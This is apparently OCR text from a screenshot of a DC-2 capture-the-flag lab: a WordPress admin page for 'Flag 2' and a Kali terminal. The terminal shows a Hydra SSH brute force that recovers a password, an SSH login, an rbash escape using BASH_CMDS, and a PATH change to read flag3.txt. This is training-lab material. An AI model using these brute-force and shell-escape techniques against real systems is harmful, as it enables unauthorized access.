 Edit Page ‹ DC-2 — Wor...
root@kali: /home/kali/D...
09:34 下午
Edit Page ‹ DC-2 — WordPress - Mozilla Firefox
Profile ‹ DC-2 — WordPress
Edit Page ‹ DC-2 — WordPr
dc-2/wp-admin/post.php?post=21&action=edi
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
DC-2
0
New
View Page
G'day, Jerry Mouse
Flag 2
Permalink: http://dc-2/index.php/flag-2/ Edit
Add Media
Visual
Text
Paragraph
Flag 2:
If you can't exploit WordPress and take a shortcut, there is another way.
Hope you found another entry point.
Word count: 20
Last edited by admin on March 21, 2019 at 10:59 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-03 21:27:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 723 login tries (l:3/p:241), ~12 tries per task
[DATA] attacking ssh://192.168.9.132:7744/
[7744][ssh] host: 192.168.9.132   login: tom   password: parturient
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-03 21:27:39
┌──(root💀kali)-[/home/kali/Desktop]
└─# ssh tom@192.168.9.132 -p 7744 255 ⨯
The authenticity of host '[192.168.9.132]:7744 ([192.168.9.132]:7744)' can't be established.
ED25519 key fingerprint is SHA256:JEugxeXYqsY0dfaV/hdSQN31Pp0vLi5iGFvQb8cB1YA.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.9.132]:7744' (ED25519) to the list of known hosts.
tom@192.168.9.132's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ more flag3.txt
-rbash: more: command not found
tom@DC-2:~$ /bin/base64
-rbash: /bin/base64: restricted: cannot specify `/' in command names
tom@DC-2:~$ base64
-rbash: base64: command not found
tom@DC-2:~$ whoami
-rbash: whoami: command not found
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ /bin/bash
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ cat flag3.txt
bash: cat: command not found
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin
tom@DC-2:~$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
tom@DC-2:~$